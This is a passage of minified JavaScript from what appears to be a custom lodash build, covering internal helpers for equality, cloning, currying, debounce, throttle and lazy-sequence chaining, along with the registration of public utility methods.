var b=Yf(a),c=[];for(var d in a)("constructor"!=d||!b&&Nb.call(a,d))&&c.push(d);return c}function Fe(a,b){var c=-1,d=Vg(a)?h(a.length):[];return je(a,function(a,e,f){d[++c]=b(a,e,f)}),d}function Ge(a){var b=Ef(a);return 1==b.length&&b[0][2]?$f(b[0][0],b[0][1]):function(c){return c===a||ze(c,a,b)}}function He(a,c){return Uf(a)&&Zf(c)?$f(lg(a),c):function(d){var e=nh(d,a);return e===b&&e===c?ph(d,a):xe(c,e,l|m)}}function Ie(a,b,c){var d=-1;b=oc(b.length?b:[vh],Ac(Cf()));var e=Fe(a,function(a){var f=oc(b,function(b){return b(a)
});return{criteria:f,index:++d,value:a}});return yc(e,function(a,b){return ef(a,b,c)})}function Je(a,b){return Ke(a,b,function(b,c){return ph(a,c)})}function Ke(a,b,c){for(var d=-1,e=b.length,f={};++d<e;){var g=b[d],h=pe(a,g);c(h,g)&&Oe(f,Ve(g,a),h)}return f}function Le(a){return function(b){return pe(b,a)}}function Me(a,b,c,d){var e=d?vc:uc,f=-1,g=b.length,h=a;for(a===b&&(b=hf(b)),c&&(h=oc(a,Ac(c)));++f<g;)for(var i=0,j=b[f],k=c?c(j):j;(i=e(h,k,i,d))>-1;)h!==a&&fc.call(h,i,1),fc.call(a,i,1);return a}function Ne(a,b){return hg(cg(a,b,vh),a+"")
}function Oe(a,c,d,e){if(!ah(a))return a;c=Ve(c,a);for(var f=-1,g=c.length,h=g-1,i=a;null!=i&&++f<g;){var j=lg(c[f]),k=d;if(f!=h){var l=i[j];k=e?e(l,j,i):b,k===b&&(k=ah(l)?l:Sf(c[f+1])?[]:{})}ae(i,j,k),i=i[j]}return a}function Re(a,b,c){var d=-1,e=a.length;0>b&&(b=-b>e?0:e+b),c=c>e?e:c,0>c&&(c+=e),e=b>c?0:c-b>>>0,b>>>=0;for(var f=h(e);++d<e;)f[d]=a[d+b];return f}function Se(a){if("string"==typeof a)return a;if(Ug(a))return oc(a,Se)+"";if(dh(a))return rd?rd.call(a):"";var b=a+"";return"0"==b&&1/a==-C?"-0":b}function Te(a,b){var c=a;
return c instanceof wd&&(c=c.value()),qc(b,function(a,b){return b.func.apply(b.thisArg,pc([a],b.args))},c)}function Ue(a){return Wg(a)?a:[]}function Ve(a,b){return Ug(a)?a:Uf(a,b)?[a]:kg(kh(a))}function Xe(a,b){if(b)return a.slice();var c=a.length,d=_b?_b(c):new a.constructor(c);return a.copy(d),d}function Ye(a){var b=new a.constructor(a.byteLength);return new $b(b).set(new $b(a)),b}function Ze(a,b){var c=b?Ye(a.buffer):a.buffer;return new a.constructor(c,a.byteOffset,a.byteLength)}function $e(a,b,c){var d=b?c(Hc(a),i):Hc(a);
return qc(d,hc,new a.constructor)}function _e(a){var b=new a.constructor(a.source,vb.exec(a));return b.lastIndex=a.lastIndex,b}function af(a,b,c){var d=b?c(Kc(a),i):Kc(a);return qc(d,ic,new a.constructor)}function bf(a){return qd?Eb(qd.call(a)):{}}function cf(a,b){var c=b?Ye(a.buffer):a.buffer;return new a.constructor(c,a.byteOffset,a.length)}function df(a,c){if(a!==c){var d=a!==b,e=null===a,f=a===a,g=dh(a),h=c!==b,i=null===c,j=c===c,k=dh(c);if(!i&&!k&&!g&&a>c||g&&h&&j&&!i&&!k||e&&h&&j||!d&&j||!f)return 1;if(!e&&!g&&!k&&c>a||k&&d&&f&&!e&&!g||i&&d&&f||!h&&f||!j)return-1
}return 0}function ef(a,b,c){for(var d=-1,e=a.criteria,f=b.criteria,g=e.length,h=c.length;++d<g;){var i=df(e[d],f[d]);if(i){if(d>=h)return i;var j=c[d];return i*("desc"==j?-1:1)}}return a.index-b.index}function ff(a,b,c,d){for(var e=-1,f=a.length,g=c.length,i=-1,j=b.length,k=Yc(f-g,0),l=h(j+k),m=!d;++i<j;)l[i]=b[i];for(;++e<g;)(m||f>e)&&(l[c[e]]=a[e]);for(;k--;)l[i++]=a[e++];return l}function gf(a,b,c,d){for(var e=-1,f=a.length,g=-1,i=c.length,j=-1,k=b.length,l=Yc(f-i,0),m=h(l+k),n=!d;++e<l;)m[e]=a[e];for(var o=e;++j<k;)m[o+j]=b[j];
for(;++g<i;)(n||f>e)&&(m[o+c[g]]=a[e++]);return m}function hf(a,b){var c=-1,d=a.length;for(b||(b=h(d));++c<d;)b[c]=a[c];return b}function jf(a,c,d,e){var f=!d;d||(d={});for(var g=-1,h=c.length;++g<h;){var i=c[g],j=e?e(d[i],a[i],i,d,a):b;j===b&&(j=a[i]),f?ee(d,i,j):ae(d,i,j)}return d}function kf(a,b){return jf(a,Hf(a),b)}function lf(a,b){return jf(a,If(a),b)}function mf(a){return Ne(function(c,d){var e=-1,f=d.length,g=f>1?d[f-1]:b,h=f>2?d[2]:b;for(g=a.length>3&&"function"==typeof g?(f--,g):b,h&&Tf(d[0],d[1],h)&&(g=3>f?b:g,f=1),c=Eb(c);++e<f;){var i=d[e];
i&&a(c,i,e,g)}return c})}function nf(a,b){return function(c,d){if(null==c)return c;if(!Vg(c))return a(c,d);for(var e=c.length,f=b?e:-1,g=Eb(c);(b?f--:++f<e)&&d(g[f],f,g)!==!1;);return c}}function of(a){return function(b,c,d){for(var e=-1,f=Eb(b),g=d(b),h=g.length;h--;){var i=g[a?h:++e];if(c(f[i],i,f)===!1)break}return b}}function pf(a){return function(){var b=arguments;switch(b.length){case 0:return new a;case 1:return new a(b[0]);case 2:return new a(b[0],b[1]);case 3:return new a(b[0],b[1],b[2]);case 4:return new a(b[0],b[1],b[2],b[3]);
case 5:return new a(b[0],b[1],b[2],b[3],b[4]);case 6:return new a(b[0],b[1],b[2],b[3],b[4],b[5]);case 7:return new a(b[0],b[1],b[2],b[3],b[4],b[5],b[6])}var c=td(a.prototype),d=a.apply(c,b);return ah(d)?d:c}}function qf(a,c,d,e,f,g,i,j,k,l){function y(){for(var b=arguments.length,n=h(b),o=b;o--;)n[o]=arguments[o];if(t)var q=Bf(y),r=Dc(n,q);if(e&&(n=ff(n,e,f,t)),g&&(n=gf(n,g,i,t)),b-=r,t&&l>b){var u=Jc(n,q);return rf(a,c,qf,y.placeholder,d,n,u,j,k,l-b)}var w=p?d:this,z=s?w[a]:a;return b=n.length,j?n=eg(n,j):v&&b>1&&n.reverse(),m&&b>k&&(n.length=k),this&&this!==ac&&this instanceof y&&(z=x||pf(z)),z.apply(w,n)
}var m=c&u,p=c&n,s=c&o,t=c&(q|r),v=c&w,x=s?b:pf(a);return y}function rf(a,c,d,e,f,g,h,i,j,k){var l=c&q,m=l?h:b,r=l?b:h,u=l?g:b,v=l?b:g;c|=l?s:t,c&=~(l?t:s),c&p||(c&=~(n|o));var w=[a,c,f,u,m,v,r,i,j,k],x=d.apply(b,w);return Wf(a)&&fg(x,w),x.placeholder=e,ig(x,a,c)}function sf(a,c,d,e){return a===b||Sg(a,Kb[d])&&!Nb.call(e,d)?c:a}function tf(a,c,d,e,f,g){var h=d&l,i=a.length,j=c.length;if(i!=j&&!(h&&j>i))return!1;var k=g.get(a);if(k&&g.get(c))return k==c;var n=-1,o=!0,p=d&m?new Sd:b;for(g.set(a,c),g.set(c,a);++n<i;){var q=a[n],r=c[n];
if(e)var s=h?e(r,q,n,c,a,g):e(q,r,n,a,c,g);if(s!==b){if(s)continue;o=!1;break}if(p){if(!rc(c,function(a,b){return Cc(p,b)||q!==a&&!f(q,a,d,e,g)?void 0:p.push(b)})){o=!1;break}}else if(q!==r&&!f(q,r,d,e,g)){o=!1;break}}return g["delete"](a),g["delete"](c),o}function uf(a,b,c,d,e,f,g){switch(c){case bb:if(a.byteLength!=b.byteLength||a.byteOffset!=b.byteOffset)return!1;a=a.buffer,b=b.buffer;case ab:return a.byteLength==b.byteLength&&f(new $b(a),new $b(b))?!0:!1;case L:case M:case R:return Sg(+a,+b);case N:return a.name==b.name&&a.message==b.message;
case W:case Y:return a==b+"";case Q:var h=Hc;case X:var i=d&l;if(h||(h=Kc),a.size!=b.size&&!i)return!1;var j=g.get(a);if(j)return j==b;d|=m,g.set(a,b);var k=tf(h(a),h(b),d,e,f,g);return g["delete"](a),k;case Z:if(qd)return qd.call(a)==qd.call(b)}return!1}function vf(a,c,d,e,f,g){var h=d&l,i=xf(a),j=i.length,k=xf(c),m=k.length;if(j!=m&&!h)return!1;for(var n=j;n--;){var o=i[n];if(!(h?o in c:Nb.call(c,o)))return!1}var p=g.get(a);if(p&&g.get(c))return p==c;var q=!0;g.set(a,c),g.set(c,a);for(var r=h;++n<j;){o=i[n];
var s=a[o],t=c[o];if(e)var u=h?e(t,s,o,c,a,g):e(s,t,o,a,c,g);if(!(u===b?s===t||f(s,t,d,e,g):u)){q=!1;break}r||(r="constructor"==o)}if(q&&!r){var v=a.constructor,w=c.constructor;v!=w&&"constructor"in a&&"constructor"in c&&!("function"==typeof v&&v instanceof v&&"function"==typeof w&&w instanceof w)&&(q=!1)}return g["delete"](a),g["delete"](c),q}function wf(a){return hg(cg(a,b,pg),a+"")}function xf(a){return qe(a,qh,Hf)}function yf(a){return qe(a,rh,If)}function Af(a){for(var b=a.name+"",c=jd[b],d=Nb.call(jd,b)?c.length:0;d--;){var e=c[d],f=e.func;
if(null==f||f==a)return e.name}return b}function Bf(a){var b=Nb.call(sd,"placeholder")?sd:a;return b.placeholder}function Cf(){var a=sd.iteratee||wh;return a=a===wh?Ce:a,arguments.length?a(arguments[0],arguments[1]):a}function Df(a,b){var c=a.__data__;return Vf(b)?c["string"==typeof b?"string":"hash"]:c.map}function Ef(a){for(var b=qh(a),c=b.length;c--;){var d=b[c],e=a[d];b[c]=[d,e,Zf(e)]}return b}function Ff(a,c){var d=Ec(a,c);return Ae(d)?d:b}function Gf(a){var c=Nb.call(a,wc),d=a[wc];try{a[wc]=b;var e=!0}catch(f){}var g=Qb.call(a);
return e&&(c?a[wc]=d:delete a[wc]),g}function Kf(a,b,c){for(var d=-1,e=c.length;++d<e;){var f=c[d],g=f.size;switch(f.type){case"drop":a+=g;break;case"dropRight":b-=g;break;case"take":b=Zc(b,a+g);break;case"takeRight":a=Yc(a,b-g)}}return{start:a,end:b}}function Lf(a){var b=a.match(sb);return b?b[1].split(tb):[]}function Mf(a,b,c){b=Ve(b,a);for(var d=-1,e=b.length,f=!1;++d<e;){var g=lg(b[d]);if(!(f=null!=a&&c(a,g)))break;a=a[g]}return f||++d!=e?f:(e=null==a?0:a.length,!!e&&_g(e)&&Sf(g,e)&&(Ug(a)||Tg(a)))}function Nf(a){var b=a.length,c=a.constructor(b);
return b&&"string"==typeof a[0]&&Nb.call(a,"index")&&(c.index=a.index,c.input=a.input),c}function Of(a){return"function"!=typeof a.constructor||Yf(a)?{}:td(bc(a))}function Pf(a,b,c,d){var e=a.constructor;switch(b){case ab:return Ye(a);case L:case M:return new e(+a);case bb:return Ze(a,d);case cb:case db:case eb:case fb:case gb:case hb:case ib:case jb:case kb:return cf(a,d);case Q:return $e(a,d,c);case R:case Y:return new e(a);case W:return _e(a);case X:return af(a,d,c);case Z:return bf(a)}}function Qf(a,b){var c=b.length;
if(!c)return a;var d=c-1;return b[d]=(c>1?"& ":"")+b[d],b=b.join(c>2?", ":" "),a.replace(rb,"{\n/* [wrapped with "+b+"] */\n")}function Rf(a){return Ug(a)||Tg(a)||!!(sc&&a&&a[sc])}function Sf(a,b){return b=null==b?D:b,!!b&&("number"==typeof a||Ab.test(a))&&a>-1&&a%1==0&&b>a}function Tf(a,b,c){if(!ah(c))return!1;var d=typeof b;return("number"==d?Vg(c)&&Sf(b,c.length):"string"==d&&b in c)?Sg(c[b],a):!1}function Uf(a,b){if(Ug(a))return!1;var c=typeof a;return"number"==c||"symbol"==c||"boolean"==c||null==a||dh(a)?!0:mb.test(a)||!lb.test(a)||null!=b&&a in Eb(b)
}function Vf(a){var b=typeof a;return"string"==b||"number"==b||"symbol"==b||"boolean"==b?"__proto__"!==a:null===a}function Wf(a){var b=Af(a),c=sd[b];if("function"!=typeof c||!(b in wd.prototype))return!1;if(a===c)return!0;var d=zf(c);return!!d&&a===d[0]}function Xf(a){return!!Pb&&Pb in a}function Yf(a){var b=a&&a.constructor,c="function"==typeof b&&b.prototype||Kb;return a===c}function Zf(a){return a===a&&!ah(a)}function $f(a,c){return function(d){return null==d?!1:d[a]===c&&(c!==b||a in Eb(d))}}function _f(a){var b=Pg(a,function(a){return c.size===g&&c.clear(),a
}),c=b.cache;return b}function ag(a){var b=[];if(null!=a)for(var c in Eb(a))b.push(c);return b}function bg(a){return Qb.call(a)}function cg(a,c,d){return c=Yc(c===b?a.length-1:c,0),function(){for(var b=arguments,e=-1,f=Yc(b.length-c,0),g=h(f);++e<f;)g[e]=b[c+e];e=-1;for(var i=h(c+1);++e<c;)i[e]=b[e];return i[c]=d(g),jc(a,this,i)}}function dg(a,b){return b.length<2?a:pe(a,Re(b,0,-1))}function eg(a,c){for(var d=a.length,e=Zc(c.length,d),f=hf(a);e--;){var g=c[e];a[e]=Sf(g,d)?f[g]:b}return a}function ig(a,b,c){var d=b+"";
return hg(a,Qf(d,ng(Lf(d),c)))}function jg(a){var c=0,d=0;return function(){var e=$c(),f=y-(e-d);if(d=e,f>0){if(++c>=x)return arguments[0]}else c=0;return a.apply(b,arguments)}}function lg(a){if("string"==typeof a||dh(a))return a;var b=a+"";return"0"==b&&1/a==-C?"-0":b}function mg(a){if(null!=a){try{return Mb.call(a)}catch(b){}try{return a+""}catch(b){}}return""}function ng(a,b){return kc(H,function(c){var d="_."+c[0];b&c[1]&&!mc(a,d)&&a.push(d)}),a.sort()}function og(a){if(a instanceof wd)return a.clone();var b=new vd(a.__wrapped__,a.__chain__);
return b.__actions__=hf(a.__actions__),b.__index__=a.__index__,b.__values__=a.__values__,b}function pg(a){var b=null==a?0:a.length;return b?le(a,1):[]}function qg(a,b,c){var d=null==a?0:a.length;if(!d)return-1;var e=null==c?0:ih(c);return 0>e&&(e=Yc(d+e,0)),uc(a,b,e)}function sg(a){var c=null==a?0:a.length;return c?a[c-1]:b}function ug(a,b){return a&&a.length&&b&&b.length?Me(a,b):a}function vg(a){return null==a?a:bd.call(a)}function xg(a){var b=sd(a);return b.__chain__=!0,b}function yg(a,b){return b(a),a}function zg(a,b){return b(a)
}function Bg(){return xg(this)}function Cg(){return new vd(this.value(),this.__chain__)}function Dg(){this.__values__===b&&(this.__values__=gh(this.value()));var a=this.__index__>=this.__values__.length,c=a?b:this.__values__[this.__index__++];return{done:a,value:c}}function Eg(){return this}function Fg(a){for(var c,d=this;d instanceof ud;){var e=og(d);e.__index__=0,e.__values__=b,c?f.__wrapped__=e:c=e;var f=e;d=d.__wrapped__}return f.__wrapped__=a,c}function Gg(){var a=this.__wrapped__;if(a instanceof wd){var c=a;
return this.__actions__.length&&(c=new wd(this)),c=c.reverse(),c.__actions__.push({func:zg,args:[vg],thisArg:b}),new vd(c,this.__chain__)}return this.thru(vg)}function Hg(){return Te(this.__wrapped__,this.__actions__)}function Ig(a,b){var c=Ug(a)?lc:ke;return c(a,Cf(b,3))}function Jg(a,b){var c=Ug(a)?kc:je;return c(a,Cf(b,3))}function Kg(a,b){var c=Ug(a)?oc:Fe;return c(a,Cf(b,3))}function Ng(a,c,d){function p(c){var d=f,e=g;return f=g=b,l=c,i=a.apply(e,d)}function q(a){return l=a,j=gg(t,c),m?p(a):i}function r(a){var b=a-k,d=a-l,e=c-b;
return n?Zc(e,h-d):e}function s(a){var d=a-k,e=a-l;return k===b||d>=c||0>d||n&&e>=h}function t(){var a=Mg();return s(a)?u(a):(j=gg(t,r(a)),void 0)}function u(a){return j=b,o&&f?p(a):(f=g=b,i)}function v(){j!==b&&We(j),l=0,f=k=g=j=b}function w(){return j===b?i:u(Mg())}function x(){var a=Mg(),d=s(a);if(f=arguments,g=this,k=a,d){if(j===b)return q(k);if(n)return j=gg(t,c),p(k)}return j===b&&(j=gg(t,c)),i}var f,g,h,i,j,k,l=0,m=!1,n=!1,o=!0;if("function"!=typeof a)throw new Hb(e);return c=jh(c)||0,ah(d)&&(m=!!d.leading,n="maxWait"in d,h=n?Yc(jh(d.maxWait)||0,c):h,o="trailing"in d?!!d.trailing:o),x.cancel=v,x.flush=w,x
}function Pg(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new Hb(e);var c=function(){var d=arguments,e=b?b.apply(this,d):d[0],f=c.cache;if(f.has(e))return f.get(e);var g=a.apply(this,d);return c.cache=f.set(e,g)||f,g};return c.cache=new(Pg.Cache||Md),c}function Qg(a){if("function"!=typeof a)throw new Hb(e);return function(){var b=arguments;switch(b.length){case 0:return!a.call(this);case 1:return!a.call(this,b[0]);case 2:return!a.call(this,b[0],b[1]);case 3:return!a.call(this,b[0],b[1],b[2])
}return!a.apply(this,b)}}function Rg(a,b,c){var d=!0,f=!0;if("function"!=typeof a)throw new Hb(e);return ah(c)&&(d="leading"in c?!!c.leading:d,f="trailing"in c?!!c.trailing:f),Ng(a,b,{leading:d,maxWait:b,trailing:f})}function Sg(a,b){return a===b||a!==a&&b!==b}function Vg(a){return null!=a&&_g(a.length)&&!$g(a)}function Wg(a){return bh(a)&&Vg(a)}function Xg(a){return a===!0||a===!1||bh(a)&&re(a)==L}function Zg(a){if(null==a)return!0;if(Vg(a)&&(Ug(a)||"string"==typeof a||"function"==typeof a.splice||Yg(a)||eh(a)||Tg(a)))return!a.length;
var b=Jf(a);if(b==Q||b==X)return!a.size;if(Yf(a))return!De(a).length;for(var c in a)if(Nb.call(a,c))return!1;return!0}function $g(a){if(!ah(a))return!1;var b=re(a);return b==O||b==P||b==K||b==V}function _g(a){return"number"==typeof a&&a>-1&&a%1==0&&D>=a}function ah(a){var b=typeof a;return null!=a&&("object"==b||"function"==b)}function bh(a){return null!=a&&"object"==typeof a}function ch(a){return"string"==typeof a||!Ug(a)&&bh(a)&&re(a)==Y}function dh(a){return"symbol"==typeof a||bh(a)&&re(a)==Z}function fh(a){return a===b
}function gh(a){if(!a)return[];if(Vg(a))return ch(a)?Mc(a):hf(a);if(tc&&a[tc])return Gc(a[tc]());var b=Jf(a),c=b==Q?Hc:b==X?Kc:th;return c(a)}function hh(a){if(!a)return 0===a?a:0;if(a=jh(a),a===C||a===-C){var b=0>a?-1:1;return b*E}return a===a?a:0}function ih(a){var b=hh(a),c=b%1;return b===b?c?b-c:b:0}function jh(a){if("number"==typeof a)return a;if(dh(a))return F;if(ah(a)){var b="function"==typeof a.valueOf?a.valueOf():a;a=ah(b)?b+"":b}if("string"!=typeof a)return 0===a?a:+a;a=a.replace(qb,"");var c=xb.test(a);
return c||zb.test(a)?Zb(a.slice(2),c?2:8):wb.test(a)?F:+a}function kh(a){return null==a?"":Se(a)}function nh(a,c,d){var e=null==a?b:pe(a,c);return e===b?d:e}function oh(a,b){return null!=a&&Mf(a,b,se)}function ph(a,b){return null!=a&&Mf(a,b,te)}function qh(a){return Vg(a)?_d(a):De(a)}function rh(a){return Vg(a)?_d(a,!0):Ee(a)}function th(a){return null==a?[]:Bc(a,qh(a))}function uh(a){return function(){return a}}function vh(a){return a}function wh(a){return Ce("function"==typeof a?a:ge(a,i))}function xh(a,b,c){var d=qh(b),e=oe(b,d);
null!=c||ah(b)&&(e.length||!d.length)||(c=b,b=a,a=this,e=oe(b,qh(b)));var f=!(ah(c)&&"chain"in c&&!c.chain),g=$g(a);return kc(e,function(c){var d=b[c];a[c]=d,g&&(a.prototype[c]=function(){var b=this.__chain__;if(f||b){var c=a(this.__wrapped__),e=c.__actions__=hf(this.__actions__);return e.push({func:d,args:arguments,thisArg:a}),c.__chain__=b,c}return d.apply(a,pc([this.value()],arguments))})}),a}function yh(){}function zh(a){return Uf(a)?xc(lg(a)):Le(a)}function Ah(){return[]}function Bh(){return!1}a=null==a?ac:Pc.defaults(ac.Object(),a,Pc.pick(ac,Wb));
var h=a.Array,v=a.Date,Cb=(a.Error,a.Function),Db=a.Math,Eb=a.Object,Fb=a.RegExp,Gb=a.String,Hb=a.TypeError,Ib=h.prototype,Jb=Cb.prototype,Kb=Eb.prototype,Lb=a["__core-js_shared__"],Mb=Jb.toString,Nb=Kb.hasOwnProperty,Pb=function(){var a=/[^.]+$/.exec(Lb&&Lb.keys&&Lb.keys.IE_PROTO||"");return a?"Symbol(src)_1."+a:""}(),Qb=Kb.toString,Tb=(Mb.call(Eb),ac._,Fb("^"+Mb.call(Nb).replace(pb,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$")),Ub=dc?a.Buffer:b,Vb=a.Symbol,$b=a.Uint8Array,_b=Ub?Ub.allocUnsafe:b,bc=Ic(Eb.getPrototypeOf,Eb),cc=Eb.create,ec=Kb.propertyIsEnumerable,fc=Ib.splice,sc=Vb?Vb.isConcatSpreadable:b,tc=Vb?Vb.iterator:b,wc=Vb?Vb.toStringTag:b,Fc=function(){try{var a=Ff(Eb,"defineProperty");
return a({},"",{}),a}catch(b){}}(),Lc=a.clearTimeout!==ac.clearTimeout&&a.clearTimeout,Nc=v&&v.now!==ac.Date.now&&v.now,Oc=a.setTimeout!==ac.setTimeout&&a.setTimeout,Tc=(Db.ceil,Db.floor,Eb.getOwnPropertySymbols),Uc=Ub?Ub.isBuffer:b,Xc=(a.isFinite,Ib.join,Ic(Eb.keys,Eb)),Yc=Db.max,Zc=Db.min,$c=v.now,bd=(a.parseInt,Db.random,Ib.reverse),cd=Ff(a,"DataView"),dd=Ff(a,"Map"),ed=Ff(a,"Promise"),fd=Ff(a,"Set"),gd=Ff(a,"WeakMap"),hd=Ff(Eb,"create"),id=gd&&new gd,jd={},kd=mg(cd),ld=mg(dd),md=mg(ed),nd=mg(fd),od=mg(gd),pd=Vb?Vb.prototype:b,qd=pd?pd.valueOf:b,rd=pd?pd.toString:b,td=function(){function a(){}return function(c){if(!ah(c))return{};
if(cc)return cc(c);a.prototype=c;var d=new a;return a.prototype=b,d}}();sd.prototype=ud.prototype,sd.prototype.constructor=sd,vd.prototype=td(ud.prototype),vd.prototype.constructor=vd,wd.prototype=td(ud.prototype),wd.prototype.constructor=wd,Ad.prototype.clear=Bd,Ad.prototype["delete"]=Cd,Ad.prototype.get=Dd,Ad.prototype.has=Ed,Ad.prototype.set=Fd,Gd.prototype.clear=Hd,Gd.prototype["delete"]=Id,Gd.prototype.get=Jd,Gd.prototype.has=Kd,Gd.prototype.set=Ld,Md.prototype.clear=Nd,Md.prototype["delete"]=Od,Md.prototype.get=Pd,Md.prototype.has=Qd,Md.prototype.set=Rd,Sd.prototype.add=Sd.prototype.push=Td,Sd.prototype.has=Ud,Vd.prototype.clear=Wd,Vd.prototype["delete"]=Xd,Vd.prototype.get=Yd,Vd.prototype.has=Zd,Vd.prototype.set=$d;
var je=nf(ne),me=of(),Pe=id?function(a,b){return id.set(a,b),a}:vh,Qe=Fc?function(a,b){return Fc(a,"toString",{configurable:!0,enumerable:!1,value:uh(b),writable:!0})}:vh,We=Lc||function(a){return ac.clearTimeout(a)},zf=id?function(a){return id.get(a)}:yh,Hf=Tc?function(a){return null==a?[]:(a=Eb(a),lc(Tc(a),function(b){return ec.call(a,b)}))}:Ah,If=Tc?function(a){for(var b=[];a;)pc(b,Hf(a)),a=bc(a);return b}:Ah,Jf=re;(cd&&Jf(new cd(new ArrayBuffer(1)))!=bb||dd&&Jf(new dd)!=Q||ed&&Jf(ed.resolve())!=U||fd&&Jf(new fd)!=X||gd&&Jf(new gd)!=_)&&(Jf=function(a){var c=re(a),d=c==T?a.constructor:b,e=d?mg(d):"";
if(e)switch(e){case kd:return bb;case ld:return Q;case md:return U;case nd:return X;case od:return _}return c});var fg=jg(Pe),gg=Oc||function(a,b){return ac.setTimeout(a,b)},hg=jg(Qe),kg=_f(function(a){var b=[];return nb.test(a)&&b.push(""),a.replace(ob,function(a,c,d,e){b.push(d?e.replace(ub,"$1"):c||a)}),b}),rg=Ne(function(a){var b=oc(a,Ue);return b.length&&b[0]===a[0]?ue(b):[]}),tg=Ne(ug),wg=Ne(function(a,b){return Wg(a)?ie(a,b):[]}),Lg=(wf(function(a){var c=a.length,d=c?a[0]:0,e=this.__wrapped__,f=function(b){return fe(b,a)
};return!(c>1||this.__actions__.length)&&e instanceof wd&&Sf(d)?(e=e.slice(d,+d+(c?1:0)),e.__actions__.push({func:zg,args:[f],thisArg:b}),new vd(e,this.__chain__).thru(function(a){return c&&!a.length&&a.push(b),a})):this.thru(f)}),Ne(function(a,b){if(null==a)return[];var c=b.length;return c>1&&Tf(a,b[0],b[1])?b=[]:c>2&&Tf(b[0],b[1],b[2])&&(b=[b[0]]),Ie(a,le(b,1),[])})),Mg=Nc||function(){return ac.Date.now()},Og=Ne(function(a,b,c){return he(a,jh(b)||0,c)});Pg.Cache=Md;var Tg=we(function(){return arguments}())?we:function(a){return bh(a)&&Nb.call(a,"callee")&&!ec.call(a,"callee")
},Ug=h.isArray,Yg=Uc||Bh,eh=gc?Ac(gc):Be,lh=mf(function(a,b,c,d){jf(b,rh(b),a,d)}),mh=Ne(function(a){return a.push(b,sf),jc(lh,b,a)}),sh=wf(function(a,b){return null==a?{}:Je(a,b)});return sd.assignInWith=lh,sd.chain=xg,sd.constant=uh,sd.debounce=Ng,sd.defaults=mh,sd.delay=Og,sd.filter=Ig,sd.flatten=pg,sd.intersection=rg,sd.iteratee=wh,sd.keys=qh,sd.keysIn=rh,sd.map=Kg,sd.memoize=Pg,sd.mixin=xh,sd.negate=Qg,sd.pick=sh,sd.property=zh,sd.pull=tg,sd.pullAll=ug,sd.reverse=vg,sd.sortBy=Lg,sd.tap=yg,sd.throttle=Rg,sd.thru=zg,sd.toArray=gh,sd.values=th,sd.without=wg,sd.extendWith=lh,xh(sd,sd),sd.eq=Sg,sd.forEach=Jg,sd.get=nh,sd.has=oh,sd.hasIn=ph,sd.identity=vh,sd.indexOf=qg,sd.isArguments=Tg,sd.isArray=Ug,sd.isArrayLike=Vg,sd.isArrayLikeObject=Wg,sd.isBoolean=Xg,sd.isBuffer=Yg,sd.isEmpty=Zg,sd.isFunction=$g,sd.isLength=_g,sd.isObject=ah,sd.isObjectLike=bh,sd.isString=ch,sd.isSymbol=dh,sd.isTypedArray=eh,sd.isUndefined=fh,sd.last=sg,sd.stubArray=Ah,sd.stubFalse=Bh,sd.noop=yh,sd.now=Mg,sd.runInContext=Qc,sd.toFinite=hh,sd.toInteger=ih,sd.toNumber=jh,sd.toString=kh,sd.each=Jg,xh(sd,function(){var a={};
return ne(sd,function(b,c){Nb.call(sd.prototype,c)||(a[c]=b)}),a}(),{chain:!1}),sd.VERSION=c,kc(["drop","take"],function(a,c){wd.prototype[a]=function(d){d=d===b?1:Yc(ih(d),0);var e=this.__filtered__&&!c?new wd(this):this.clone();return e.__filtered__?e.__takeCount__=Zc(d,e.__takeCount__):e.__views__.push({size:Zc(d,G),type:a+(e.__dir__<0?"Right":"")}),e},wd.prototype[a+"Right"]=function(b){return this.reverse()[a](b).reverse()}}),kc(["filter","map","takeWhile"],function(a,b){var c=b+1,d=c==z||c==B;wd.prototype[a]=function(a){var b=this.clone();
return b.__iteratees__.push({iteratee:Cf(a,3),type:c}),b.__filtered__=b.__filtered__||d,b}}),kc(["head","last"],function(a,b){var c="take"+(b?"Right":"");wd.prototype[a]=function(){return this[c](1).value()[0]}}),kc(["initial","tail"],function(a,b){var c="drop"+(b?"":"Right");wd.prototype[a]=function(){return this.__filtered__?new wd(this):this[c](1)}}),wd.prototype.compact=function(){return this.filter(vh)},wd.prototype.find=function(a){return this.filter(a).head()},wd.prototype.findLast=function(a){return this.reverse().find(a)
},wd.prototype.invokeMap=Ne(function(a,b){return"function"==typeof a?new wd(this):this.map(function(c){return ve(c,a,b)})}),wd.prototype.reject=function(a){return this.filter(Qg(Cf(a)))},wd.prototype.slice=function(a,c){a=ih(a);var d=this;return d.__filtered__&&(a>0||0>c)?new wd(d):(0>a?d=d.takeRight(-a):a&&(d=d.drop(a)),c!==b&&(c=ih(c),d=0>c?d.dropRight(-c):d.take(c-a)),d)},wd.prototype.takeRightWhile=function(a){return this.reverse().takeWhile(a).reverse()},wd.prototype.toArray=function(){return this.take(G)
},ne(wd.prototype,function(a,c){var d=/^(?:filter|find|map|reject)|While$/.test(c),e=/^(?:head|last)$/.test(c),f=sd[e?"take"+("last"==c?"Right":""):c],g=e||/^find/.test(c);f&&(sd.prototype[c]=function(){var c=this.__wrapped__,h=e?[1]:arguments,i=c instanceof wd,j=h[0],k=i||Ug(c),l=function(a){var b=f.apply(sd,pc([a],h));return e&&m?b[0]:b};k&&d&&"function"==typeof j&&1!=j.length&&(i=k=!1);var m=this.__chain__,n=!!this.__actions__.length,o=g&&!m,p=i&&!n;if(!g&&k){c=p?c:new wd(this);var q=a.apply(c,h);return q.__actions__.push({func:zg,args:[l],thisArg:b}),new vd(q,m)
}return o&&p?a.apply(this,h):(q=this.thru(l),o?e?q.value()[0]:q.value():q)})}),kc(["pop","push","shift","sort","splice","unshift"],function(a){var b=Ib[a],c=/^(?:push|sort|unshift)$/.test(a)?"tap":"thru",d=/^(?:pop|shift)$/.test(a);sd.prototype[a]=function(){var a=arguments;if(d&&!this.__chain__){var e=this.value();return b.apply(Ug(e)?e:[],a)}return this[c](function(c){return b.apply(Ug(c)?c:[],a)})}}),ne(wd.prototype,function(a,b){var c=sd[b];if(c){var d=c.name+"",e=jd[d]||(jd[d]=[]);e.push({name:b,func:c})
